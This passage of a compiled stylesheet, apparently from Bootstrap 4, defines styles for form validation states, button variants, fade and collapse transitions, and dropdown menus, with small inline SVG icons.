	background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
	.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
		border-color: #28a745;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
		box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
	color: #28a745; }

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
	display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
	color: #28a745; }
	.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
		border-color: #28a745; }

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
	border-color: #34ce57;
	background-color: #34ce57; }

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
	-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
	box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
	border-color: #28a745; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
	border-color: #28a745; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
	border-color: #28a745;
	-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
	box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.invalid-feedback {
	display: none;
	width: 100%;
	margin-top: 0.25rem;
	font-size: 80%;
	color: #dc3545; }

.invalid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: 0.25rem 0.5rem;
	margin-top: .1rem;
	font-size: 0.875rem;
	line-height: 1.5;
	color: #fff;
	background-color: rgba(220, 53, 69, 0.9);
	border-radius: 0.25rem; }

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
	display: block; }

.was-validated .form-control:invalid, .form-control.is-invalid {
	border-color: #dc3545;
	padding-right: calc(1.5em + 0.75rem);
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
	background-repeat: no-repeat;
	background-position: right calc(0.375em + 0.1875rem) center;
	background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
	.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
		border-color: #dc3545;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
		box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
	padding-right: calc(1.5em + 0.75rem);
	background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:invalid, .custom-select.is-invalid {
	border-color: #dc3545;
	padding-right: calc(0.75em + 2.3125rem);
	background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
	.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
		border-color: #dc3545;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
		box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
	color: #dc3545; }

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
	display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
	color: #dc3545; }
	.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
		border-color: #dc3545; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
	border-color: #e4606d;
	background-color: #e4606d; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
	-webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
	box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
	border-color: #dc3545; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
	border-color: #dc3545; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
	border-color: #dc3545;
	-webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
	box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.form-inline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center; }
	.form-inline .form-check {
		width: 100%; }
	@media (min-width: 576px) {
		.form-inline label {
			display: -webkit-box;
			display: -ms-flexbox;
			display: flex;
			-webkit-box-align: center;
			-ms-flex-align: center;
			align-items: center;
			-webkit-box-pack: center;
			-ms-flex-pack: center;
			justify-content: center;
			margin-bottom: 0; }
		.form-inline .form-group {
			display: -webkit-box;
			display: -ms-flexbox;
			display: flex;
			-webkit-box-flex: 0;
			-ms-flex: 0 0 auto;
			flex: 0 0 auto;
			-webkit-box-orient: horizontal;
			-webkit-box-direction: normal;
			-ms-flex-flow: row wrap;
			flex-flow: row wrap;
			-webkit-box-align: center;
			-ms-flex-align: center;
			align-items: center;
			margin-bottom: 0; }
		.form-inline .form-control {
			display: inline-block;
			width: auto;
			vertical-align: middle; }
		.form-inline .form-control-plaintext {
			display: inline-block; }
		.form-inline .input-group,
		.form-inline .custom-select {
			width: auto; }
		.form-inline .form-check {
			display: -webkit-box;
			display: -ms-flexbox;
			display: flex;
			-webkit-box-align: center;
			-ms-flex-align: center;
			align-items: center;
			-webkit-box-pack: center;
			-ms-flex-pack: center;
			justify-content: center;
			width: auto;
			padding-left: 0; }
		.form-inline .form-check-input {
			position: relative;
			-ms-flex-negative: 0;
			flex-shrink: 0;
			margin-top: 0;
			margin-right: 0.25rem;
			margin-left: 0; }
		.form-inline .custom-control {
			-webkit-box-align: center;
			-ms-flex-align: center;
			align-items: center;
			-webkit-box-pack: center;
			-ms-flex-pack: center;
			justify-content: center; }
		.form-inline .custom-control-label {
			margin-bottom: 0; } }

.btn {
	display: inline-block;
	font-weight: 400;
	color: #212529;
	text-align: center;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-color: transparent;
	border: 1px solid transparent;
	padding: 0.375rem 0.75rem;
	font-size: 1rem;
	line-height: 1.5;
	border-radius: 0.25rem;
	-webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
	-o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }
	@media (prefers-reduced-motion: reduce) {
		.btn {
			-webkit-transition: none;
			-o-transition: none;
			transition: none; } }
	.btn:hover {
		color: #212529;
		text-decoration: none; }
	.btn:focus, .btn.focus {
		outline: 0;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
		box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }
	.btn.disabled, .btn:disabled {
		opacity: 0.65; }
	.btn:not(:disabled):not(.disabled) {
		cursor: pointer; }

a.btn.disabled,
fieldset:disabled a.btn {
	pointer-events: none; }

.btn-primary {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff; }
	.btn-primary:hover {
		color: #fff;
		background-color: #0069d9;
		border-color: #0062cc; }
	.btn-primary:focus, .btn-primary.focus {
		color: #fff;
		background-color: #0069d9;
		border-color: #0062cc;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5); }
	.btn-primary.disabled, .btn-primary:disabled {
		color: #fff;
		background-color: #007bff;
		border-color: #007bff; }
	.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
	.show > .btn-primary.dropdown-toggle {
		color: #fff;
		background-color: #0062cc;
		border-color: #005cbf; }
		.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
		.show > .btn-primary.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5); }

.btn-secondary {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d; }
	.btn-secondary:hover {
		color: #fff;
		background-color: #5a6268;
		border-color: #545b62; }
	.btn-secondary:focus, .btn-secondary.focus {
		color: #fff;
		background-color: #5a6268;
		border-color: #545b62;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5); }
	.btn-secondary.disabled, .btn-secondary:disabled {
		color: #fff;
		background-color: #6c757d;
		border-color: #6c757d; }
	.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
	.show > .btn-secondary.dropdown-toggle {
		color: #fff;
		background-color: #545b62;
		border-color: #4e555b; }
		.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
		.show > .btn-secondary.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5); }

.btn-success {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745; }
	.btn-success:hover {
		color: #fff;
		background-color: #218838;
		border-color: #1e7e34; }
	.btn-success:focus, .btn-success.focus {
		color: #fff;
		background-color: #218838;
		border-color: #1e7e34;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5); }
	.btn-success.disabled, .btn-success:disabled {
		color: #fff;
		background-color: #28a745;
		border-color: #28a745; }
	.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
	.show > .btn-success.dropdown-toggle {
		color: #fff;
		background-color: #1e7e34;
		border-color: #1c7430; }
		.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
		.show > .btn-success.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5); }

.btn-info {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8; }
	.btn-info:hover {
		color: #fff;
		background-color: #138496;
		border-color: #117a8b; }
	.btn-info:focus, .btn-info.focus {
		color: #fff;
		background-color: #138496;
		border-color: #117a8b;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5); }
	.btn-info.disabled, .btn-info:disabled {
		color: #fff;
		background-color: #17a2b8;
		border-color: #17a2b8; }
	.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
	.show > .btn-info.dropdown-toggle {
		color: #fff;
		background-color: #117a8b;
		border-color: #10707f; }
		.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
		.show > .btn-info.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5); }

.btn-warning {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107; }
	.btn-warning:hover {
		color: #212529;
		background-color: #e0a800;
		border-color: #d39e00; }
	.btn-warning:focus, .btn-warning.focus {
		color: #212529;
		background-color: #e0a800;
		border-color: #d39e00;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5); }
	.btn-warning.disabled, .btn-warning:disabled {
		color: #212529;
		background-color: #ffc107;
		border-color: #ffc107; }
	.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
	.show > .btn-warning.dropdown-toggle {
		color: #212529;
		background-color: #d39e00;
		border-color: #c69500; }
		.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
		.show > .btn-warning.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5); }

.btn-danger {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545; }
	.btn-danger:hover {
		color: #fff;
		background-color: #c82333;
		border-color: #bd2130; }
	.btn-danger:focus, .btn-danger.focus {
		color: #fff;
		background-color: #c82333;
		border-color: #bd2130;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5); }
	.btn-danger.disabled, .btn-danger:disabled {
		color: #fff;
		background-color: #dc3545;
		border-color: #dc3545; }
	.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
	.show > .btn-danger.dropdown-toggle {
		color: #fff;
		background-color: #bd2130;
		border-color: #b21f2d; }
		.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
		.show > .btn-danger.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5); }

.btn-light {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa; }
	.btn-light:hover {
		color: #212529;
		background-color: #e2e6ea;
		border-color: #dae0e5; }
	.btn-light:focus, .btn-light.focus {
		color: #212529;
		background-color: #e2e6ea;
		border-color: #dae0e5;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }
	.btn-light.disabled, .btn-light:disabled {
		color: #212529;
		background-color: #f8f9fa;
		border-color: #f8f9fa; }
	.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
	.show > .btn-light.dropdown-toggle {
		color: #212529;
		background-color: #dae0e5;
		border-color: #d3d9df; }
		.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
		.show > .btn-light.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }

.btn-dark {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40; }
	.btn-dark:hover {
		color: #fff;
		background-color: #23272b;
		border-color: #1d2124; }
	.btn-dark:focus, .btn-dark.focus {
		color: #fff;
		background-color: #23272b;
		border-color: #1d2124;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }
	.btn-dark.disabled, .btn-dark:disabled {
		color: #fff;
		background-color: #343a40;
		border-color: #343a40; }
	.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
	.show > .btn-dark.dropdown-toggle {
		color: #fff;
		background-color: #1d2124;
		border-color: #171a1d; }
		.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
		.show > .btn-dark.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }

.btn-outline-primary {
	color: #007bff;
	border-color: #007bff; }
	.btn-outline-primary:hover {
		color: #fff;
		background-color: #007bff;
		border-color: #007bff; }
	.btn-outline-primary:focus, .btn-outline-primary.focus {
		-webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5); }
	.btn-outline-primary.disabled, .btn-outline-primary:disabled {
		color: #007bff;
		background-color: transparent; }
	.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
	.show > .btn-outline-primary.dropdown-toggle {
		color: #fff;
		background-color: #007bff;
		border-color: #007bff; }
		.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
		.show > .btn-outline-primary.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5); }

.btn-outline-secondary {
	color: #6c757d;
	border-color: #6c757d; }
	.btn-outline-secondary:hover {
		color: #fff;
		background-color: #6c757d;
		border-color: #6c757d; }
	.btn-outline-secondary:focus, .btn-outline-secondary.focus {
		-webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5); }
	.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
		color: #6c757d;
		background-color: transparent; }
	.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
	.show > .btn-outline-secondary.dropdown-toggle {
		color: #fff;
		background-color: #6c757d;
		border-color: #6c757d; }
		.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
		.show > .btn-outline-secondary.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5); }

.btn-outline-success {
	color: #28a745;
	border-color: #28a745; }
	.btn-outline-success:hover {
		color: #fff;
		background-color: #28a745;
		border-color: #28a745; }
	.btn-outline-success:focus, .btn-outline-success.focus {
		-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }
	.btn-outline-success.disabled, .btn-outline-success:disabled {
		color: #28a745;
		background-color: transparent; }
	.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
	.show > .btn-outline-success.dropdown-toggle {
		color: #fff;
		background-color: #28a745;
		border-color: #28a745; }
		.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
		.show > .btn-outline-success.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }

.btn-outline-info {
	color: #17a2b8;
	border-color: #17a2b8; }
	.btn-outline-info:hover {
		color: #fff;
		background-color: #17a2b8;
		border-color: #17a2b8; }
	.btn-outline-info:focus, .btn-outline-info.focus {
		-webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }
	.btn-outline-info.disabled, .btn-outline-info:disabled {
		color: #17a2b8;
		background-color: transparent; }
	.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
	.show > .btn-outline-info.dropdown-toggle {
		color: #fff;
		background-color: #17a2b8;
		border-color: #17a2b8; }
		.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
		.show > .btn-outline-info.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }

.btn-outline-warning {
	color: #ffc107;
	border-color: #ffc107; }
	.btn-outline-warning:hover {
		color: #212529;
		background-color: #ffc107;
		border-color: #ffc107; }
	.btn-outline-warning:focus, .btn-outline-warning.focus {
		-webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }
	.btn-outline-warning.disabled, .btn-outline-warning:disabled {
		color: #ffc107;
		background-color: transparent; }
	.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
	.show > .btn-outline-warning.dropdown-toggle {
		color: #212529;
		background-color: #ffc107;
		border-color: #ffc107; }
		.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
		.show > .btn-outline-warning.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.btn-outline-danger {
	color: #dc3545;
	border-color: #dc3545; }
	.btn-outline-danger:hover {
		color: #fff;
		background-color: #dc3545;
		border-color: #dc3545; }
	.btn-outline-danger:focus, .btn-outline-danger.focus {
		-webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }
	.btn-outline-danger.disabled, .btn-outline-danger:disabled {
		color: #dc3545;
		background-color: transparent; }
	.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
	.show > .btn-outline-danger.dropdown-toggle {
		color: #fff;
		background-color: #dc3545;
		border-color: #dc3545; }
		.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
		.show > .btn-outline-danger.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }

.btn-outline-light {
	color: #f8f9fa;
	border-color: #f8f9fa; }
	.btn-outline-light:hover {
		color: #212529;
		background-color: #f8f9fa;
		border-color: #f8f9fa; }
	.btn-outline-light:focus, .btn-outline-light.focus {
		-webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
	.btn-outline-light.disabled, .btn-outline-light:disabled {
		color: #f8f9fa;
		background-color: transparent; }
	.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
	.show > .btn-outline-light.dropdown-toggle {
		color: #212529;
		background-color: #f8f9fa;
		border-color: #f8f9fa; }
		.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
		.show > .btn-outline-light.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-dark {
	color: #343a40;
	border-color: #343a40; }
	.btn-outline-dark:hover {
		color: #fff;
		background-color: #343a40;
		border-color: #343a40; }
	.btn-outline-dark:focus, .btn-outline-dark.focus {
		-webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
		box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }
	.btn-outline-dark.disabled, .btn-outline-dark:disabled {
		color: #343a40;
		background-color: transparent; }
	.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
	.show > .btn-outline-dark.dropdown-toggle {
		color: #fff;
		background-color: #343a40;
		border-color: #343a40; }
		.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
		.show > .btn-outline-dark.dropdown-toggle:focus {
			-webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
			box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.btn-link {
	font-weight: 400;
	color: #007bff;
	text-decoration: none; }
	.btn-link:hover {
		color: #0056b3;
		text-decoration: underline; }
	.btn-link:focus, .btn-link.focus {
		text-decoration: underline; }
	.btn-link:disabled, .btn-link.disabled {
		color: #6c757d;
		pointer-events: none; }

.btn-lg, .btn-group-lg > .btn {
	padding: 0.5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: 0.3rem; }

.btn-sm, .btn-group-sm > .btn {
	padding: 0.25rem 0.5rem;
	font-size: 0.875rem;
	line-height: 1.5;
	border-radius: 0.2rem; }

.btn-block {
	display: block;
	width: 100%; }
	.btn-block + .btn-block {
		margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%; }

.fade {
	-webkit-transition: opacity 0.15s linear;
	-o-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear; }
	@media (prefers-reduced-motion: reduce) {
		.fade {
			-webkit-transition: none;
			-o-transition: none;
			transition: none; } }
	.fade:not(.show) {
		opacity: 0; }

.collapse:not(.show) {
	display: none; }

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height 0.35s ease;
	-o-transition: height 0.35s ease;
	transition: height 0.35s ease; }
	@media (prefers-reduced-motion: reduce) {
		.collapsing {
			-webkit-transition: none;
			-o-transition: none;
			transition: none; } }

.dropup,
.dropright,
.dropdown,
.dropleft {
	position: relative; }

.dropdown-toggle {
	white-space: nowrap; }
	.dropdown-toggle::after {
		display: inline-block;
		margin-left: 0.255em;
		vertical-align: 0.255em;
		content: "";
		border-top: 0.3em solid;
		border-right: 0.3em solid transparent;
		border-bottom: 0;
		border-left: 0.3em solid transparent; }
	.dropdown-toggle:empty::after {
		margin-left: 0; }

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 10rem;
	padding: 0.5rem 0;
	margin: 0.125rem 0 0;
	font-size: 1rem;
	color: #212529;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 0.25rem; }

.dropdown-menu-left {
	right: auto;
	left: 0; }

.dropdown-menu-right {
	right: 0;
	left: auto; }

@media (min-width: 576px) {
	.dropdown-menu-sm-left {
		right: auto;
		left: 0; }
	.dropdown-menu-sm-right {
		right: 0;
		left: auto; } }

@media (min-width: 768px) {
	.dropdown-menu-md-left {
		right: auto;
		left: 0; }
